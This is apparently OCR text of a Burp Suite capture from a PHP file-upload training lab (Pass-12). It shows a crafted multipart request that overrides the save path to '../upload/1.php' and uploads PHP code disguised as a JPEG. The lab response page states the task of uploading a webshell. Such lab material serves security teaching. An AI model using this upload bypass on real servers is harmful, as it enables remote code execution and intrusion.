 Request
Raw Params Headers Hex
POST /WWW/Pass-12/index.php HTTP/1.1
Host: 192.168.5.1
Content-Length: 440
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMkI5FSQsYoP1ufDl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Referer: http://192.168.5.1/WWW/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryMkI5FSQsYoP1ufDl
Content-Disposition: form-data; name="save_path"
../upload/1.php
------WebKitFormBoundaryMkI5FSQsYoP1ufDl
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryMkI5FSQsYoP1ufDl
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryMkI5FSQsYoP1ufDl--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-10" href="/WWW/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/WWW/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/WWW/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/WWW/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/WWW/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/WWW/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/WWW/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/WWW/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/WWW/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/WWW/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/WWW/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php /8420200716153841.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a hre
</div>